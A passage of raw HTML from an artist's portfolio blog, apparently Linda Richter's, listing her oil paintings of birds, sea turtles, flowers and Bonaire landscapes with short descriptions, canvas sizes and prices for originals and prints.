<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post-homepage addthis_tool" data-url="http://www.lindarichter.com/2016/11/26/there-and-back-again/"></div><!-- AddThis Share Buttons generic via filter on the_content -->	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><img alt='' src='https://secure.gravatar.com/avatar/fd97fbc421f55c87269ba3fd0e82c65c0a3b6904b4899621594fc113d850a07c?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fd97fbc421f55c87269ba3fd0e82c65c0a3b6904b4899621594fc113d850a07c?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span><span class="author vcard"><a class="url fn n" href="http://www.lindarichter.com/author/linda/">Linda Richter</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="http://www.lindarichter.com/2016/11/26/there-and-back-again/" rel="bookmark"><time class="entry-date published" datetime="2016-11-26T15:31:35-04:00">November 26, 2016</time><time class="updated" datetime="2016-11-26T15:38:02-04:00">November 26, 2016</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="http://www.lindarichter.com/category/featured/" rel="category tag">Featured</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-787 -->

<article id="post-773" class="post-773 post type-post status-publish format-standard hentry category-birds category-original-available tag-bird tag-parrot">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="http://www.lindarichter.com/2015/04/09/rainbow-lorikeet/" rel="bookmark">Rainbow Lorikeet</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<div class="at-above-post-homepage addthis_tool" data-url="http://www.lindarichter.com/2015/04/09/rainbow-lorikeet/"></div><figure id="attachment_775" aria-describedby="caption-attachment-775" style="width: 450px" class="wp-caption alignright"><a href="http://www.lindarichter.com/wp-content/uploads/2015/04/l-rainbowlorikeet.jpg"><img decoding="async" class="size-full wp-image-775" src="http://www.lindarichter.com/wp-content/uploads/2015/04/l-rainbowlorikeet.jpg" alt="Rainbow Lorikeet" width="450" height="300" srcset="http://www.lindarichter.com/wp-content/uploads/2015/04/l-rainbowlorikeet.jpg 450w, http://www.lindarichter.com/wp-content/uploads/2015/04/l-rainbowlorikeet-300x200.jpg 300w" sizes="(max-width: 450px) 85vw, 450px" /></a><figcaption id="caption-attachment-775" class="wp-caption-text">Rainbow Lorikeet</figcaption></figure>
<p><strong>Rainbow Lorikeet</strong><br />
Always a fan of any bird, this amazing Rainbow Lorikeet has one of the brightest combination of colored feathers – turquoise, lavender, purple to black, orange, green to yellow. I met this particular bird in an aviary where you could feed him from a paper cup of nectar. The trick was fending off the flock that descended upon the visitors when it was feeding time.</p>
<p>24&#215;36”<br />
Oil painting on stretched canvas<br />
Black Metal canvas floater frame<br />
Gallery wrapped edges, painted red-orange</p>
<p>Original $1728</p>
<p>Signed limited edition print available 10&#215;6.667” on 13×19” paper Standard $95</p>
<h6>Keywords: bird, parrot<br />
Colors: orange, purple, blue, green, yellow</h6>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post-homepage addthis_tool" data-url="http://www.lindarichter.com/2015/04/09/rainbow-lorikeet/"></div><!-- AddThis Share Buttons generic via filter on the_content -->	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><img alt='' src='https://secure.gravatar.com/avatar/fd97fbc421f55c87269ba3fd0e82c65c0a3b6904b4899621594fc113d850a07c?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fd97fbc421f55c87269ba3fd0e82c65c0a3b6904b4899621594fc113d850a07c?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' loading='lazy' decoding='async'/><span class="screen-reader-text">Author </span><span class="author vcard"><a class="url fn n" href="http://www.lindarichter.com/author/linda/">Linda Richter</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="http://www.lindarichter.com/2015/04/09/rainbow-lorikeet/" rel="bookmark"><time class="entry-date published" datetime="2015-04-09T15:49:15-04:00">April 9, 2015</time><time class="updated" datetime="2016-03-03T16:07:15-04:00">March 3, 2016</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="http://www.lindarichter.com/category/birds/" rel="category tag">Birds</a>, <a href="http://www.lindarichter.com/category/original-available/" rel="category tag">Original Available</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="http://www.lindarichter.com/tag/bird/" rel="tag">bird</a>, <a href="http://www.lindarichter.com/tag/parrot/" rel="tag">parrot</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-773 -->

<article id="post-763" class="post-763 post type-post status-publish format-standard hentry category-birds category-original-available tag-bird tag-flamingo tag-waterfowl">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="http://www.lindarichter.com/2015/01/03/take-flight/" rel="bookmark">Take Flight</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<div class="at-above-post-homepage addthis_tool" data-url="http://www.lindarichter.com/2015/01/03/take-flight/"></div><figure id="attachment_764" aria-describedby="caption-attachment-764" style="width: 500px" class="wp-caption alignright"><a href="http://www.lindarichter.com/wp-content/uploads/2015/01/l-takeflight.jpg"><img loading="lazy" decoding="async" class="size-full wp-image-764" src="http://www.lindarichter.com/wp-content/uploads/2015/01/l-takeflight.jpg" alt="Take Flight by Linda Richter" width="500" height="251" srcset="http://www.lindarichter.com/wp-content/uploads/2015/01/l-takeflight.jpg 500w, http://www.lindarichter.com/wp-content/uploads/2015/01/l-takeflight-300x151.jpg 300w" sizes="auto, (max-width: 500px) 85vw, 500px" /></a><figcaption id="caption-attachment-764" class="wp-caption-text">Take Flight</figcaption></figure>
<p><strong>Take Flight</strong><br />
Serene and peacefully, the sun was raising beyond the low hills of Bonaire. Parent and child pairs of flamingos took flight at dawn from Slagbaai behind the plantation house. We had camped overnight in the Washington Slagbaai National park which gives an amazing opportunity to experience the daily life cycle in the salines.</p>
<p>24&#215;48”<br />
Oil painting on stretched canvas<br />
Black Metal canvas floater frame<br />
Gallery wrapped edges, painted light Naples yellow<br />
Original $2304</p>
<p>Signed limited edition print available 6.532&#215;13” on 13&#215;19” paper Large $125</p>
<h6>
Keywords: bird, flamingo<br />
Colors: orange, pink, grey, green, yellow</h6>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post-homepage addthis_tool" data-url="http://www.lindarichter.com/2015/01/03/take-flight/"></div><!-- AddThis Share Buttons generic via filter on the_content -->	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><img alt='' src='https://secure.gravatar.com/avatar/fd97fbc421f55c87269ba3fd0e82c65c0a3b6904b4899621594fc113d850a07c?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fd97fbc421f55c87269ba3fd0e82c65c0a3b6904b4899621594fc113d850a07c?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' loading='lazy' decoding='async'/><span class="screen-reader-text">Author </span><span class="author vcard"><a class="url fn n" href="http://www.lindarichter.com/author/linda/">Linda Richter</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="http://www.lindarichter.com/2015/01/03/take-flight/" rel="bookmark"><time class="entry-date published" datetime="2015-01-03T18:09:11-04:00">January 3, 2015</time><time class="updated" datetime="2015-01-03T18:10:37-04:00">January 3, 2015</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="http://www.lindarichter.com/category/birds/" rel="category tag">Birds</a>, <a href="http://www.lindarichter.com/category/original-available/" rel="category tag">Original Available</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="http://www.lindarichter.com/tag/bird/" rel="tag">bird</a>, <a href="http://www.lindarichter.com/tag/flamingo/" rel="tag">flamingo</a>, <a href="http://www.lindarichter.com/tag/waterfowl/" rel="tag">waterfowl</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-763 -->

<article id="post-749" class="post-749 post type-post status-publish format-standard hentry category-animals category-sea category-original-available tag-sea-turtle tag-turtle">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="http://www.lindarichter.com/2014/12/03/turtle-ballet/" rel="bookmark">Turtle Ballet</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<div class="at-above-post-homepage addthis_tool" data-url="http://www.lindarichter.com/2014/12/03/turtle-ballet/"></div><figure id="attachment_752" aria-describedby="caption-attachment-752" style="width: 450px" class="wp-caption alignright"><a href="http://www.lindarichter.com/wp-content/uploads/2014/12/l-turtleballet.jpg"><img loading="lazy" decoding="async" class="size-full wp-image-752" src="http://www.lindarichter.com/wp-content/uploads/2014/12/l-turtleballet.jpg" alt="Turtle Ballet by Linda Richter" width="450" height="338" srcset="http://www.lindarichter.com/wp-content/uploads/2014/12/l-turtleballet.jpg 450w, http://www.lindarichter.com/wp-content/uploads/2014/12/l-turtleballet-300x225.jpg 300w" sizes="auto, (max-width: 450px) 85vw, 450px" /></a><figcaption id="caption-attachment-752" class="wp-caption-text">Turtle Ballet</figcaption></figure>
<p><strong>Turtle Ballet</strong><br />
Graceful underwater, the Green sea turtles of Bonaire seem to glide with gentle motions of their flippers. A subtle twist and they soar away into the depths. If a snorkeler or scuba diver comes to a stop, a curious sea turtle has been known to approach, maybe trying to figure out what oddity has entered the ocean.</p>
<p>30&#215;40”<br />
Oil painting on stretched canvas<br />
Black Metal canvas floater frame<br />
Gallery wrapped edges, painted solid medium grey-green<br />
Original $2400</p>
<p>Signed limited edition print available 8.5&#215;11.325” on 13&#215;19” paper Large $125</p>
<h6>Keywords: turtle, sea turtle, seaturtle<br />
Colors: blue, brown, orange</h6>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post-homepage addthis_tool" data-url="http://www.lindarichter.com/2014/12/03/turtle-ballet/"></div><!-- AddThis Share Buttons generic via filter on the_content -->	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><img alt='' src='https://secure.gravatar.com/avatar/fd97fbc421f55c87269ba3fd0e82c65c0a3b6904b4899621594fc113d850a07c?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fd97fbc421f55c87269ba3fd0e82c65c0a3b6904b4899621594fc113d850a07c?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' loading='lazy' decoding='async'/><span class="screen-reader-text">Author </span><span class="author vcard"><a class="url fn n" href="http://www.lindarichter.com/author/linda/">Linda Richter</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="http://www.lindarichter.com/2014/12/03/turtle-ballet/" rel="bookmark"><time class="entry-date published" datetime="2014-12-03T17:02:53-04:00">December 3, 2014</time><time class="updated" datetime="2015-01-03T18:10:58-04:00">January 3, 2015</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="http://www.lindarichter.com/category/animals/" rel="category tag">Animals</a>, <a href="http://www.lindarichter.com/category/sea/" rel="category tag">At the Sea</a>, <a href="http://www.lindarichter.com/category/original-available/" rel="category tag">Original Available</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="http://www.lindarichter.com/tag/sea-turtle/" rel="tag">sea turtle</a>, <a href="http://www.lindarichter.com/tag/turtle/" rel="tag">turtle</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-749 -->

<article id="post-742" class="post-742 post type-post status-publish format-standard hentry category-sea category-beach-2 category-landscape category-original-available tag-beach tag-bonaire tag-landscape-2 tag-ocean tag-sea-2 tag-seascape">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="http://www.lindarichter.com/2014/06/07/north-from-atlantis/" rel="bookmark">North from Aquarius</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<div class="at-above-post-homepage addthis_tool" data-url="http://www.lindarichter.com/2014/06/07/north-from-atlantis/"></div><figure id="attachment_743" aria-describedby="caption-attachment-743" style="width: 450px" class="wp-caption alignright"><a href="http://www.lindarichter.com/wp-content/uploads/2014/06/l-northfromaquarius.jpg"><img loading="lazy" decoding="async" class="size-full wp-image-743" src="http://www.lindarichter.com/wp-content/uploads/2014/06/l-northfromaquarius.jpg" alt="North from Aquarius by Linda Richter" width="450" height="270" srcset="http://www.lindarichter.com/wp-content/uploads/2014/06/l-northfromaquarius.jpg 450w, http://www.lindarichter.com/wp-content/uploads/2014/06/l-northfromaquarius-300x180.jpg 300w" sizes="auto, (max-width: 450px) 85vw, 450px" /></a><figcaption id="caption-attachment-743" class="wp-caption-text">North from Aquarius</figcaption></figure>
<p><strong>North from Aquarius</strong><br />
My family and I had just come up from a dive at a site called Aquarius. Underwater is beautiful but above can’t be beat either. Underwater the shallow sandy shelf extends out many feet; this gives the water an incredible turquoise color with shades of emerald and cobalt. Past the shelf, it drops off into the depths and the deep blue takes over.</p>
<p>The first panel is just the beach and sea. Far in the distance, the highest point on Bonaire, Mt Branderis, can be seen in the middle panel. In the third panel, the land curves around with a narrow belt of sand and coral rock. The panels are individually framed in a black metal. Only sold as together.</p>
<p>Three 20&#215;40” panels for a total size of 60”x40”<br />
Oil painting on stretched canvas<br />
Black metal canvas frame<br />
(frame adds to overall size – about 1 inch vertically and 3 inches horizontally, plus any desired width between the panels)<br />
Original $4800</p>
<p>Signed limited edition prints available in two sizes:<br />
10&#215;16.6&#8243; Special $155,<br />
and 5.25&#215;8.75&#8243; Medium $75</p>
<h6>Keywords: beach, ocean, sea, seascape, landscape<br />
Colors: white, grey, turquoise, blue, green</h6>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post-homepage addthis_tool" data-url="http://www.lindarichter.com/2014/06/07/north-from-atlantis/"></div><!-- AddThis Share Buttons generic via filter on the_content -->	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><img alt='' src='https://secure.gravatar.com/avatar/fd97fbc421f55c87269ba3fd0e82c65c0a3b6904b4899621594fc113d850a07c?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fd97fbc421f55c87269ba3fd0e82c65c0a3b6904b4899621594fc113d850a07c?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' loading='lazy' decoding='async'/><span class="screen-reader-text">Author </span><span class="author vcard"><a class="url fn n" href="http://www.lindarichter.com/author/linda/">Linda Richter</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="http://www.lindarichter.com/2014/06/07/north-from-atlantis/" rel="bookmark"><time class="entry-date published" datetime="2014-06-07T15:29:09-04:00">June 7, 2014</time><time class="updated" datetime="2014-06-07T16:29:48-04:00">June 7, 2014</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="http://www.lindarichter.com/category/sea/" rel="category tag">At the Sea</a>, <a href="http://www.lindarichter.com/category/beach-2/" rel="category tag">Beach</a>, <a href="http://www.lindarichter.com/category/landscape/" rel="category tag">Landscape</a>, <a href="http://www.lindarichter.com/category/original-available/" rel="category tag">Original Available</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="http://www.lindarichter.com/tag/beach/" rel="tag">beach</a>, <a href="http://www.lindarichter.com/tag/bonaire/" rel="tag">Bonaire</a>, <a href="http://www.lindarichter.com/tag/landscape-2/" rel="tag">landscape</a>, <a href="http://www.lindarichter.com/tag/ocean/" rel="tag">ocean</a>, <a href="http://www.lindarichter.com/tag/sea-2/" rel="tag">sea</a>, <a href="http://www.lindarichter.com/tag/seascape/" rel="tag">seascape</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-742 -->

<article id="post-734" class="post-734 post type-post status-publish format-standard hentry category-original-available category-plants tag-calla tag-flower">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="http://www.lindarichter.com/2014/05/04/purple-callas/" rel="bookmark">Purple Callas</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<div class="at-above-post-homepage addthis_tool" data-url="http://www.lindarichter.com/2014/05/04/purple-callas/"></div><figure id="attachment_735" aria-describedby="caption-attachment-735" style="width: 400px" class="wp-caption alignright"><a href="http://www.lindarichter.com/wp-content/uploads/2014/05/l-purplecallas.jpg"><img loading="lazy" decoding="async" class="size-full wp-image-735" src="http://www.lindarichter.com/wp-content/uploads/2014/05/l-purplecallas.jpg" alt="Purple Callas by Linda Richter" width="400" height="193" srcset="http://www.lindarichter.com/wp-content/uploads/2014/05/l-purplecallas.jpg 400w, http://www.lindarichter.com/wp-content/uploads/2014/05/l-purplecallas-300x144.jpg 300w" sizes="auto, (max-width: 400px) 85vw, 400px" /></a><figcaption id="caption-attachment-735" class="wp-caption-text">Purple Callas</figcaption></figure>
<p><strong>Purple Callas</strong><br />
Two color variations of callas – a deep purple and a warm rosy pink. Mini callas come in more than just white so bring on the color. Just one bunch of callas would not do. Still wrapped in cellophane and brought straight home from the yearly flower show. The plastic film reflects, transforms, and veils.</p>
<p>20&#215;42”<br />
Oil painting on stretched canvas<br />
Black metal canvas floater frame<br />
Gallery wrapped edges, painted solid pink purple<br />
Original $1680</p>
<p><span style="color: #000000;">Signed limited edition print available in 6.3×13″ Large $125</span></p>
<h6>Keywords: calla, flower<br />
Colors: purple, rose, orchid, pink</h6>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post-homepage addthis_tool" data-url="http://www.lindarichter.com/2014/05/04/purple-callas/"></div><!-- AddThis Share Buttons generic via filter on the_content -->	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><img alt='' src='https://secure.gravatar.com/avatar/fd97fbc421f55c87269ba3fd0e82c65c0a3b6904b4899621594fc113d850a07c?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fd97fbc421f55c87269ba3fd0e82c65c0a3b6904b4899621594fc113d850a07c?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' loading='lazy' decoding='async'/><span class="screen-reader-text">Author </span><span class="author vcard"><a class="url fn n" href="http://www.lindarichter.com/author/linda/">Linda Richter</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="http://www.lindarichter.com/2014/05/04/purple-callas/" rel="bookmark"><time class="entry-date published" datetime="2014-05-04T16:02:11-04:00">May 4, 2014</time><time class="updated" datetime="2014-05-04T16:05:43-04:00">May 4, 2014</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="http://www.lindarichter.com/category/original-available/" rel="category tag">Original Available</a>, <a href="http://www.lindarichter.com/category/plants/" rel="category tag">Plants and Flowers</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="http://www.lindarichter.com/tag/calla/" rel="tag">calla</a>, <a href="http://www.lindarichter.com/tag/flower/" rel="tag">flower</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-734 -->

<article id="post-726" class="post-726 post type-post status-publish format-standard hentry category-birds category-original-available tag-bird">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="http://www.lindarichter.com/2014/02/08/yellow-orioles-at-slagbaai/" rel="bookmark">Yellow Orioles at Slagbaai</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<div class="at-above-post-homepage addthis_tool" data-url="http://www.lindarichter.com/2014/02/08/yellow-orioles-at-slagbaai/"></div><figure id="attachment_727" aria-describedby="caption-attachment-727" style="width: 400px" class="wp-caption alignright"><a href="http://www.lindarichter.com/wp-content/uploads/2014/02/l-yelloworioles.jpg"><img loading="lazy" decoding="async" class="size-full wp-image-727" alt="Yellow Orioles at Slagbaai" src="http://www.lindarichter.com/wp-content/uploads/2014/02/l-yelloworioles.jpg" width="400" height="164" srcset="http://www.lindarichter.com/wp-content/uploads/2014/02/l-yelloworioles.jpg 400w, http://www.lindarichter.com/wp-content/uploads/2014/02/l-yelloworioles-300x123.jpg 300w" sizes="auto, (max-width: 400px) 85vw, 400px" /></a><figcaption id="caption-attachment-727" class="wp-caption-text">Yellow Orioles at Slagbaai</figcaption></figure>
<p><strong>Yellow Orioles at Slagbaai</strong><br />
Less common than the similarly colored trupials, the yellow orioles (Icterus nigrogularis) can be differentiated by their yellow heads. Our little charmers are considered the sub-specie curasoensis restricted to the southern Caribbean Dutch islands.</p>
<p>I have never seen one on the southern end of Bonaire where I now live. We occasionally got them in Hato, about mid-island, but these particular birds were seen during a camp out in the Washington Slagbaai National Park which takes up the northern third of our island. They perched on the patio walls, or hopped along the tiles looking for crumbs, I imagine.</p>
<p>18&#215;44”<br />
Oil on stretched canvas<br />
Black metal canvas floater frame<br />
Gallery wrapped edges, painted solid warm neutral<br />
Original $1584</p>
<p>Signed limited edition print available in 5.3&#215;13&#8243; Large $125</p>
<h6>Keywords: bird, oriole<br />
Colors: yellow, black, turquoise, blue</h6>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post-homepage addthis_tool" data-url="http://www.lindarichter.com/2014/02/08/yellow-orioles-at-slagbaai/"></div><!-- AddThis Share Buttons generic via filter on the_content -->	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><img alt='' src='https://secure.gravatar.com/avatar/fd97fbc421f55c87269ba3fd0e82c65c0a3b6904b4899621594fc113d850a07c?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fd97fbc421f55c87269ba3fd0e82c65c0a3b6904b4899621594fc113d850a07c?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' loading='lazy' decoding='async'/><span class="screen-reader-text">Author </span><span class="author vcard"><a class="url fn n" href="http://www.lindarichter.com/author/linda/">Linda Richter</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="http://www.lindarichter.com/2014/02/08/yellow-orioles-at-slagbaai/" rel="bookmark"><time class="entry-date published" datetime="2014-02-08T17:10:09-04:00">February 8, 2014</time><time class="updated" datetime="2014-02-08T17:11:19-04:00">February 8, 2014</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="http://www.lindarichter.com/category/birds/" rel="category tag">Birds</a>, <a href="http://www.lindarichter.com/category/original-available/" rel="category tag">Original Available</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="http://www.lindarichter.com/tag/bird/" rel="tag">bird</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-726 -->

<article id="post-598" class="post-598 post type-post status-publish format-standard hentry category-animals category-birds category-original-available tag-bird tag-macaw tag-parrot">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="http://www.lindarichter.com/2013/07/25/attention/" rel="bookmark">Attention</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<div class="at-above-post-homepage addthis_tool" data-url="http://www.lindarichter.com/2013/07/25/attention/"></div><figure id="attachment_600" aria-describedby="caption-attachment-600" style="width: 300px" class="wp-caption alignright"><a href="http://www.lindarichter.com/wp-content/uploads/2013/07/Attention-macaw-DONE.jpg"><img loading="lazy" decoding="async" class="size-full wp-image-600 " alt="Attention" src="http://www.lindarichter.com/wp-content/uploads/2013/07/Attention-macaw-DONE.jpg" width="300" height="413" srcset="http://www.lindarichter.com/wp-content/uploads/2013/07/Attention-macaw-DONE.jpg 300w, http://www.lindarichter.com/wp-content/uploads/2013/07/Attention-macaw-DONE-217x300.jpg 217w" sizes="auto, (max-width: 300px) 85vw, 300px" /></a><figcaption id="caption-attachment-600" class="wp-caption-text">Attention</figcaption></figure>
<p><strong>Attention</strong><br />
A red macaw has ruffled up his neck feathers and pulled his head back. His full attention is dead center and right on you. “Well?” he seems to ask, “What do you want?” He has not quite decided if you are bothering him yet.</p>
<p>The red macaw is a Red-and-green Macaw, also known as the Green-winged Macaw (Ara chloropterus).</p>
<p>20&#215;28″<br />
Oil on stretched canvas<br />
Black Metal canvas floater frame<br />
Gallery wrapped edges – scene painted around<br />
(leaves, sky, feathers)<br />
Original $1120</p>
<p>Signed limited edition print available in 11&#215;8″ Large $125</p>
<h6>Keywords: bird, macaw, parrot<br />
Colors: green, red</h6>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post-homepage addthis_tool" data-url="http://www.lindarichter.com/2013/07/25/attention/"></div><!-- AddThis Share Buttons generic via filter on the_content -->	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><img alt='' src='https://secure.gravatar.com/avatar/fd97fbc421f55c87269ba3fd0e82c65c0a3b6904b4899621594fc113d850a07c?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fd97fbc421f55c87269ba3fd0e82c65c0a3b6904b4899621594fc113d850a07c?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' loading='lazy' decoding='async'/><span class="screen-reader-text">Author </span><span class="author vcard"><a class="url fn n" href="http://www.lindarichter.com/author/linda/">Linda Richter</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="http://www.lindarichter.com/2013/07/25/attention/" rel="bookmark"><time class="entry-date published" datetime="2013-07-25T17:31:01-04:00">July 25, 2013</time><time class="updated" datetime="2014-02-07T16:06:03-04:00">February 7, 2014</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="http://www.lindarichter.com/category/animals/" rel="category tag">Animals</a>, <a href="http://www.lindarichter.com/category/birds/" rel="category tag">Birds</a>, <a href="http://www.lindarichter.com/category/original-available/" rel="category tag">Original Available</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="http://www.lindarichter.com/tag/bird/" rel="tag">bird</a>, <a href="http://www.lindarichter.com/tag/macaw/" rel="tag">macaw</a>, <a href="http://www.lindarichter.com/tag/parrot/" rel="tag">parrot</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-598 -->

<article id="post-588" class="post-588 post type-post status-publish format-standard hentry category-landscape category-plants tag-tree">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="http://www.lindarichter.com/2013/05/14/divi-exposed/" rel="bookmark">Divi Exposed</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<div class="at-above-post-homepage addthis_tool" data-url="http://www.lindarichter.com/2013/05/14/divi-exposed/"></div><figure id="attachment_593" aria-describedby="caption-attachment-593" style="width: 350px" class="wp-caption alignright"><img loading="lazy" decoding="async" class="size-full wp-image-593" title="Divi Exposed" alt="Divi Exposed" src="http://www.lindarichter.com/wp-content/uploads/2013/05/l-diviexposed.jpg" width="350" height="232" srcset="http://www.lindarichter.com/wp-content/uploads/2013/05/l-diviexposed.jpg 350w, http://www.lindarichter.com/wp-content/uploads/2013/05/l-diviexposed-300x198.jpg 300w" sizes="auto, (max-width: 350px) 85vw, 350px" /><figcaption id="caption-attachment-593" class="wp-caption-text">Divi Exposed</figcaption></figure>
<p><strong>Divi Exposed</strong><br />
The gnarled skeleton of a divi divi tree is dramatically lit by the sun breaking through the clouds. Young Divi Divi trees grow bent from the almost constant wind here on Bonaire. Yet the wind does not defeat them and they grow strong and thick with the years. The stormy sky is reflected in the deep color of the ocean.</p>
<p>28&#215;42”<br />
Oil on stretched canvas<br />
Black metal canvas floater frame<br />
Gallery wrapped edges – painted solid warm deep grey<br />
<span style="color: #ff0000;">Original SOLD</span></p>
<p>Signed limited edition print available<br />
Printed area 7.965&#215;12” on 13&#215;19” paper Large print $125</p>
<h6>Keywords: tree, landscape<br />
Colors: grey, gray, orange, blue, green</h6>
<p>&nbsp;</p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post-homepage addthis_tool" data-url="http://www.lindarichter.com/2013/05/14/divi-exposed/"></div><!-- AddThis Share Buttons generic via filter on the_content -->	</div><!-- .entry-content -->

	<footer class="entry-footer">
